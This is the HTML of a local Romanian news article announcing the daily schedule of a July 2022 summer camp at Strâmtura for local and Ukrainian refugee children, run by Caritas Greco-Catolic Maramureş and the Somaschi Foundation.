<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388155 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388156 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388152 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388153 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-430036 bgnav" data-item-row="default" ><a href="#">Blogurile eMM</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430035 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/postari-recente-bloguri-emm/" data-wpel-link="internal">Postari recente</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430034 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/cele-mai-comentate-bloguri-emm/" data-wpel-link="internal">Cele mai comentate</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430033 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/lista-bloggeri-emm/" data-wpel-link="internal">Lista bloggeri</a></li>
</ul>
</li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_modal_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://www.emaramures.ro/" data-wpel-link="internal">
		        <img class='jeg_logo_img' src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures"data-light-src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" data-light-srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" data-dark-src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>    <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">
    <div class="container">

        <div class="jeg_ad jeg_article_top jnews_article_top_ads">
            <div class='ads-wrapper  '></div>        </div>

        
                        <div class="jeg_breadcrumbs jeg_breadcrumb_container">
                <div id="breadcrumbs"><span class="">
                <a href="https://www.emaramures.ro" data-wpel-link="internal">Acasa</a>
            </span><i class="fa fa-angle-right"></i><span class="">
                <a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
            </span><i class="fa fa-angle-right"></i><span class="breadcrumb_last_link">
                <a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a>
            </span></div>            </div>
            
            <div class="entry-header">
	            
                <h1 class="jeg_post_title">Programul Taberei de vară &#8222;Să mergem împreună&#8221; de la Strâmtura</h1>

                
                <div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_2">

            <div class="jeg_meta_author">
            <img alt='eMM' src='https://secure.gravatar.com/avatar/c18111034dbcf165af967e681a7bedbf?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c18111034dbcf165af967e681a7bedbf?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' />            <span class="meta_text">de</span>
            <a href="https://www.emaramures.ro/author/iuditahindli/" data-wpel-link="internal">eMM</a>        </div>
    
            <div class="jeg_meta_date">
            <a href="https://www.emaramures.ro/programul-taberei-de-vara-sa-mergem-impreuna-de-la-stramtura/" data-wpel-link="internal">25 iulie 2022</a>
        </div>
    
            <div class="jeg_meta_category">
            <span><span class="meta_text">in</span>
                <a href="https://www.emaramures.ro/category/actualitate/educatie/" rel="category tag" data-wpel-link="internal">Educaţie</a>, <a href="https://www.emaramures.ro/category/actualitate/social/" rel="category tag" data-wpel-link="internal">Social</a>            </span>
        </div>
    
	<div class="jeg_meta_reading_time">
			            <span>
			            	2 min
			            </span>
			        </div>
    <div class="meta_right">
                    </div>
</div>
</div>
            </div>

            <div class="row">
                <div class="jeg_main_content col-md-8">

                    <div class="jeg_inner_content">
                        <div class="jeg_featured featured_image"><a href="https://www.emaramures.ro/wp-content/uploads/2022/07/295212588_3305646549684319_4530363908379604758_n.jpg" data-wpel-link="internal"><div class="thumbnail-container animate-lazy" style="padding-bottom:66.4%"><img width="750" height="498" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-featured-750 size-jnews-featured-750 lazyload wp-post-image" alt="Programul Taberei de vară &#8222;Să mergem împreună&#8221; de la Strâmtura" data-src="https://www.emaramures.ro/wp-content/uploads/2022/07/295212588_3305646549684319_4530363908379604758_n-750x498.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2022/07/295212588_3305646549684319_4530363908379604758_n-750x498.jpg 750w, https://www.emaramures.ro/wp-content/uploads/2022/07/295212588_3305646549684319_4530363908379604758_n-300x199.jpg 300w, https://www.emaramures.ro/wp-content/uploads/2022/07/295212588_3305646549684319_4530363908379604758_n-1024x680.jpg 1024w, https://www.emaramures.ro/wp-content/uploads/2022/07/295212588_3305646549684319_4530363908379604758_n-768x510.jpg 768w, https://www.emaramures.ro/wp-content/uploads/2022/07/295212588_3305646549684319_4530363908379604758_n-1140x757.jpg 1140w, https://www.emaramures.ro/wp-content/uploads/2022/07/295212588_3305646549684319_4530363908379604758_n.jpg 1215w" data-expand="700" /></div></a></div>
                        <div class="jeg_share_top_container"><div class="jeg_share_button clearfix">
                <div class="jeg_share_stats">
                    
                    
                </div>
                <div class="jeg_sharelist">
                    <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.emaramures.ro%2Fprogramul-taberei-de-vara-sa-mergem-impreuna-de-la-stramtura%2F" rel="nofollow external noopener noreferrer" class="jeg_btn-facebook expanded" data-wpel-link="external" target="_blank"><i class="fa fa-facebook-official"></i><span>Share on Facebook</span></a><a href="whatsapp://send?text=Programul+Taberei+de+var%C4%83+%E2%80%9ES%C4%83+mergem+%C3%AEmpreun%C4%83%E2%80%9D+de+la+Str%C3%A2mtura%0Ahttps%3A%2F%2Fwww.emaramures.ro%2Fprogramul-taberei-de-vara-sa-mergem-impreuna-de-la-stramtura%2F" rel='nofollow'  data-action="share/whatsapp/share"  class="jeg_btn-whatsapp "><i class="fa fa-whatsapp"></i></a>
                    <div class="share-secondary">
                    <a href="mailto:?subject=Programul+Taberei+de+var%C4%83+%E2%80%9ES%C4%83+mergem+%C3%AEmpreun%C4%83%E2%80%9D+de+la+Str%C3%A2mtura&amp;body=https%3A%2F%2Fwww.emaramures.ro%2Fprogramul-taberei-de-vara-sa-mergem-impreuna-de-la-stramtura%2F" rel='nofollow'  class="jeg_btn-email "><i class="fa fa-envelope"></i></a><a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fwww.emaramures.ro%2Fprogramul-taberei-de-vara-sa-mergem-impreuna-de-la-stramtura%2F&title=Programul+Taberei+de+var%C4%83+%E2%80%9ES%C4%83+mergem+%C3%AEmpreun%C4%83%E2%80%9D+de+la+Str%C3%A2mtura" rel='nofollow'  class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a>
                </div>
                <a href="#" class="jeg_btn-toggle"><i class="fa fa-share"></i></a>
                </div>
            </div></div>
                        <div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
                        <div class="entry-content no-share">
                            <div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
                                <div class="jeg_share_float_container"></div>                            </div>

                            <div class="content-inner ">
                                <p>Asociaţia Diecezană Caritas Greco-Catolic Maramureş şi Fundaţia Somaschi organizează, în perioada 25-28 iulie, la Strâmtura, Tabăra de vară &#8222;Să mergem împreună&#8221;. Tabăra este organizată cu sprijinul  Confederaţiei Caritas România, Parohia Greco-catolică Tisa, Parohia Greco-catolică Strâmtura, Parohia Greco-catolică Sârbi, Centrul de zi pentru ucraineni Baia Mare, Centrele de primire din Botiz şi Vişeu de Sus pentru persoane refugiate din Ucraina.</p>
<p><strong>Programul, taberei</strong></p><div class="jeg_ad jeg_ad_article jnews_content_inline_2_ads  "><div class='ads-wrapper align-center '><div class='ads_shortcode'><div class="g g-8"><div class="g-single a-140"><p><a href="https://www.profconinvest.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/06/prof-con-invest.jpeg" /></a></p></div></div></div></div></div>
<p><strong>Luni, 25 iulie</strong></p>
<p>10.00-10.30 Primire participanți, gustare<br />
10. 30 – 12.30 – Cuvânt de bun venit – Director Pr. Dunca Gheorghe, rugăciune<br />
Activități de cunoastere, stabilire regului, stabilire grupe<br />
12.30 – 13.00 – Pauza &#8211; pregatire pentru prânz<br />
13.00 – 14.00 Prânz<br />
14.00 – 16.00 – Activități pe grupe (steag, stema, denumire, culoare, MOTO)<br />
16.00-16.30 – Gustare, plecarea participanților<br />
19.30 – cina pentru cei cazați</p><div class="jeg_ad jeg_ad_article jnews_content_inline_3_ads  "><div class='ads-wrapper align-center '><div class='ads_shortcode'><!-- Either there are no banners, they are disabled or none qualified for this location! --></div></div></div>
<p><strong>Marti, 26 iulie</strong></p>
<p>8.00 -9.00 mic dejun<br />
9.00 -10.00 Animatie cu copiii ucraineni cazati<br />
10.00-10.30 Primire participanți, gustare, stabilire moto-ul zilei zi / discutii/reflexie<br />
10. 30 – 11.00– Animație<br />
11.00 – 12.30 – Jocuri pe grupe<br />
12.30 – 13.00 – Pauza &#8211; pregatire pentru prânz<br />
13.00 – 14.00 Prânz<br />
14.00 – 16.00 – Ateliere, (desen /pictura, bratari, reciclare pet-uri )<br />
16.00-16.30 – Gustare, plecarea participanților<br />
19.30 – cina pentru cei cazați<br />
Seara – Să cunoaștem imprejurimile</p><div class="jeg_ad jeg_ad_article jnews_content_inline_ads  "><div class='ads-wrapper align-center '><div class='ads_shortcode'><div class="g g-7"><div class="g-single a-104"><p><a href="https://www.facebook.com/SfaraToursBaiaMare" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/06/EMM_750x500.jpg" /></a></p></div></div></div></div></div>
<p><strong>Miercuri, 27 iulie</strong></p>
<p>8.00 -9.00 mic dejun<br />
9.00 -10.00 Animatie cu copiii ucraineni cazati<br />
10.00-10.30 Primire participanți, gustare, stabilire moto-ul zilei zi / discutii/reflexie<br />
10. 30 – 11.00– Animație<br />
11.00 – 12.30 – Activițăti pe grupe (cursa cu ostacole )<br />
12.30 – 13.00 – Pauza &#8211; pregatire pentru prânz<br />
13.00 – 14.00 Prânz<br />
14.00 – 16.00 – Vânătoare de comori<br />
16.00-16.30 – Gustare, plecarea participanților<br />
19.30 – cina<br />
Seara &#8211; Talent show</p>
<p><strong>Joi, 28 iulie</strong></p>
<p>8.00 -9.00 mic dejun<br />
9.00 -10.00 Animatie cu copiii ucraineni cazati<br />
10.00-10.30 Primire participanți, gustare, stabilire moto zi / discutii/reflexie<br />
10. 30 – 11.00– Animație<br />
11.00 – 11.30 Activitate muzicală<br />
11.30 12.30 – Pregătire mini spectacol de final<br />
12.30 – 13.00 – Pauza &#8211; pregatire pentru prânz<br />
13.00 – 14.00 Prânz<br />
14.00 – 16.00 – Spectacol<br />
16.00-16.30 – Cuvânt de mulțumire și încheiere a taberei – Director Pr. Dunca Gheorghe Vezi mai puţin</p>
                                
	                            
                                                                    <div class="jeg_post_tags"><span>Tags:</span> <a href="https://www.emaramures.ro/tag/baia-mare/" rel="tag" data-wpel-link="internal">baia mare</a><a href="https://www.emaramures.ro/tag/maramures/" rel="tag" data-wpel-link="internal">maramures</a><a href="https://www.emaramures.ro/tag/stramtura/" rel="tag" data-wpel-link="internal">stramtura</a><a href="https://www.emaramures.ro/tag/tabara-de-vara/" rel="tag" data-wpel-link="internal">tabara de vara</a></div>
                                                            </div>

                            <div class="jeg_share_bottom_container"></div>
                                                    </div>

                        <div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"><div class="jeg_prevnext_post">
            <a href="https://www.emaramures.ro/tragedie-pe-sosea-trei-copii-si-parintii-lor-omorati-pe-drumul-mortii-dupa-ce-masina-in-care-se-aflau-a-intrat-intr-un-tir/" class="post prev-post" data-wpel-link="internal">
            <span class="caption">Stirea anterioara</span>
            <h3 class="post-title">TRAGEDIE pe şosea. Trei copii și părinții lor, omorâți pe "Drumul Morții", după ce mașina în care se aflau a intrat într-un TIR</h3>
        </a>
    
            <a href="https://www.emaramures.ro/patru-zile-de-foc-cu-disconfort-termic-si-temperaturi-de-peste-37-de-grade-celsius/" class="post next-post" data-wpel-link="internal">
            <span class="caption">Stirea urmatoare</span>
            <h3 class="post-title">Patru zile de foc, cu disconfort termic şi temperaturi de peste 37 de grade Celsius</h3>
        </a>
    </div></div><div class="jnews_author_box_container"></div><div class="jnews_related_post_container"></div><div class="jnews_popup_post_container">
    <section class="jeg_popup_post">
        <span class="caption">Stirea urmatoare</span>

                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://www.emaramures.ro/patru-zile-de-foc-cu-disconfort-termic-si-temperaturi-de-peste-37-de-grade-celsius/" data-wpel-link="internal">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="Ghid de supraviețuire pe caniculă. Sfaturile medicului. De mâine până vineri Maramureşul se află sub COD ROŞU" data-src="https://www.emaramures.ro/wp-content/uploads/2021/06/canicula-75x75.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2021/06/canicula-75x75.jpg 75w, https://www.emaramures.ro/wp-content/uploads/2021/06/canicula-150x150.jpg 150w" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://www.emaramures.ro/patru-zile-de-foc-cu-disconfort-termic-si-temperaturi-de-peste-37-de-grade-celsius/" data-wpel-link="internal">
                        Patru zile de foc, cu disconfort termic şi temperaturi de peste 37 de grade Celsius                    </a>
                </h3>
            </div>
                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://www.emaramures.ro/ne-paste-al-6-lea-val-pandemiei-in-romania-ce-spun-reprezentantii-ministerului-sanatatii/" data-wpel-link="internal">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="" data-src="https://www.emaramures.ro/wp-content/uploads/2021/11/corona-omicron3-75x75.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2021/11/corona-omicron3-75x75.jpg 75w, https://www.emaramures.ro/wp-content/uploads/2021/11/corona-omicron3-150x150.jpg 150w" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://www.emaramures.ro/ne-paste-al-6-lea-val-pandemiei-in-romania-ce-spun-reprezentantii-ministerului-sanatatii/" data-wpel-link="internal">
                        Ne paşte al 6-lea val pandemiei în România. Ce spun reprezentanţii Ministerului Sănătății                    </a>
                </h3>
            </div>
                
        <a href="#" class="jeg_popup_close"><i class="fa fa-close"></i></a>
    </section>

</div><div class="jnews_comment_container">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Lasă un răspuns <small><a rel="nofollow" id="cancel-comment-reply-link" href="/programul-taberei-de-vara-sa-mergem-impreuna-de-la-stramtura/#respond" style="display:none;" data-wpel-link="internal">Anulează răspunsul</a></small></h3><form action="https://www.emaramures.ro/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Adresa ta de email nu va fi publicată.</span> Câmpurile obligatorii sunt marcate cu <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comentariu</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nume <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Sit web</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="comment-form-privacy_policy">
										<label for="privacy_policy">Politica de confidentialitate <span class="required">*</span></label>
										<input id="privacy_policy" name="privacy_policy"  required='required' type='checkbox'> Sunt de acord cu Termeni de folosire si Politica de Confidentialitate.
									</p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publică comentariul" /> <input type='hidden' name='comment_post_ID' value='455790' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="78a5d981e0" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="182"/></p></form>	</div><!-- #respond -->
	</div>                    </div>

                </div>
                
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="widget 5fb3afa0b9fb9" id="5fb3afa0b9fb9-3"><!-- Either there are no banners, they are disabled or none qualified for this location! --></div><div class="widget 5fb3afa0b9fb9" id="5fb3afa0b9fb9-2"><div class="g g-1"><div class="g-col b-1 a-108"><p><a href="https://www.profconinvest.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2024/04/2024-04-prof-con-invest-360px.jpg" /></a></p></div></div><div class="g g-1"><div class="g-col b-1 a-137"><p><a href="http://www.edselectric.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/05/eds-electric-360x.png" /></a></p></div></div><div class="g g-1"><div class="g-col b-1 a-102"><p><a href="https://www.facebook.com/SfaraToursBaiaMare" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/06/EMM_360-x-256-.jpg" /></a></p></div></div></div><div class="widget_text widget widget_custom_html" id="custom_html-3"><div class="textwidget custom-html-widget"><script type="text/javascript" src="//ro.adocean.pl/files/js/aomini.js"></script>
<div data-ao-pid="ewA6YEeOk6GpjmNvaoAP30TTU719QHHxzEUcUHD5b_r.u7" style="display: none;"></div>
<script type="text/javascript">
    /* (c)AdOcean 2003-2020 */
    /* PLACEMENT: gemius_ro.covid.EMARAMURES.RO.300x600 */
    (window['aomini'] || (window['aomini'] = [])).push({
        cmd: 'display',
        server: 'ro.adocean.pl',
        id: 'ewA6YEeOk6GpjmNvaoAP30TTU719QHHxzEUcUHD5b_r.u7',
        consent: true
    });
</script></div></div><div class="widget widget_jnews_module_block_25" id="jnews_module_block_25-2"><div  class="jeg_postblock_25 jeg_postblock jeg_module_hook jeg_pagination_nextprev jeg_col_1o3 jnews_module_455790_0_690ab108a08a3  normal " data-unique="jnews_module_455790_0_690ab108a08a3">
                <div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                    <h3 class="jeg_block_title"><span>Bloguri eMM recente</span></h3>
                    
                </div>
                <div class="jeg_block_container">
                
                <div class="jeg_posts jeg_load_more_flag"> 
                <article class="jeg_post post-492002 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-bloguri-emm category-editorial">
                <div class="jeg_postblock_heading">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" data-wpel-link="internal">EDITORIAL: VINOVAȚII FĂRĂ VINĂ ȘI SPECTATORII AJUNȘI ÎN RING</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">de</span> <a href="https://www.emaramures.ro/author/andreibuda/" data-wpel-link="internal">eMaramureș</a></div><div class="jeg_meta_date"><a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 6 mai 2025</a></div><div class="jeg_meta_comment"><a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/#comments" data-wpel-link="internal"><i class="fa fa-comment-o"></i> 1 </a></div></div>
                </div>
                <div class="jeg_thumb">
                    
                    <a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" data-wpel-link="internal"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="EDITORIAL: VINOVAȚII FĂRĂ VINĂ ȘI SPECTATORII AJUNȘI ÎN RING" data-src="https://www.emaramures.ro/wp-content/uploads/2025/05/poli-360x180.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2025/05/poli-360x180.jpg 360w, https://www.emaramures.ro/wp-content/uploads/2025/05/poli-750x375.jpg 750w" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <div class="jeg_post_excerpt">
                        <p>La alegerile prezidențiale din 2004 eram un copil. Aveam 7 ani și habar n-aveam ce se întâmplă în jurul meu...</p>
                        <a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" class="jeg_readmore" data-wpel-link="internal">Citeste mai mult</a>
                    </div>
                </div>
            </article>
            </div>
                <div class='module-overlay'>
                <div class='preloader_type preloader_dot'>
                    <div class="module-preloader jeg_preloader dot">
                        <span></span><span></span><span></span>
                    </div>
                    <div class="module-preloader jeg_preloader circle">
                        <div class="jnews_preloader_circle_outer">
                            <div class="jnews_preloader_circle_inner"></div>
                        </div>
                    </div>
                    <div class="module-preloader jeg_preloader square">
                        <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                    </div>
                </div>
            </div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                <div class="jeg_block_nav  showtext">
                    <a href="#" class="prev disabled" title="Anterior"><i class="fa fa-angle-left"></i> Anterior</a>
                    <a href="#" class="next " title="Urmator">Urmator  <i class="fa fa-angle-right"></i></a>
                </div>
                
            </div>
                
                <script>var jnews_module_455790_0_690ab108a08a3 = {"header_icon":"","first_title":"Bloguri eMM recente","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"1","post_offset":"0","unique_content":"disable","include_post":"","exclude_post":"","include_category":"20802","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","popup-categories":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","pagination_mode":"nextprev","pagination_nextprev_showtext":"1","pagination_number_post":"1","pagination_scroll_limit":"0","ads_type":"disable","ads_position":"1","ads_random":"0","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"0","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"0","boxed":"0","boxed_shadow":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_25"};</script>
            </div></div></div>            </div>

        
        <div class="jeg_ad jeg_article jnews_article_bottom_ads">
            <div class='ads-wrapper  '></div>        </div>

    </div>

</div>
                </div>
            </div>

            <div id="post-body-class" class="post-template-default single single-post postid-455790 single-format-standard wp-embed-responsive jeg_toggle_dark jeg_single_tpl_2 jnews jsc_normal wpb-js-composer js-comp-ver-6.1 vc_responsive"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_1 dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">

                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_about" id="jnews_about-2">        <div class="jeg_about ">
                            <a class="footer_logo" href="https://www.emaramures.ro/" data-wpel-link="internal">
                    <img src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures" data-pin-no-hover="true">
                </a>
                                                <p>eMaramures | Știri și informații la zi<br><a href="mailto:office@emaramures.ro">office@emaramures.ro</a></p>

                    </div>
</div><div class="footer_widget widget_jnews_social" id="jnews_social-2">
        <div class="jeg_social_wrap ">
			
            <div class="socials_widget   circle">
				<a href="https://www.facebook.com/eMaramures/" target="_blank" class="jeg_facebook" data-wpel-link="external" rel="external noopener noreferrer">
                                            <i class="fa fa-facebook" ></i>
                                            
                                        </a>            </div>

			        </div>

		</div><div class="widget_text footer_widget widget_custom_html" id="custom_html-2"><div class="textwidget custom-html-widget"><!--/Start async trafic.ro/-->
<script type="text/javascript" id="trfc_trafic_script">
//<![CDATA[
t_rid = 'emaramures-ro';
(function(){ t_js_dw_time=new Date().getTime();
t_js_load_src=((document.location.protocol == 'http:')?'http://storage.':'https://secure.')+'trafic.ro/js/trafic.js?tk='+(Math.pow(10,16)*Math.random())+'&t_rid='+t_rid;
if (document.createElement && document.getElementsByTagName && document.insertBefore) {
t_as_js_en=true;var sn = document.createElement('script');sn.type = 'text/javascript';sn.async = true; sn.src = t_js_load_src;
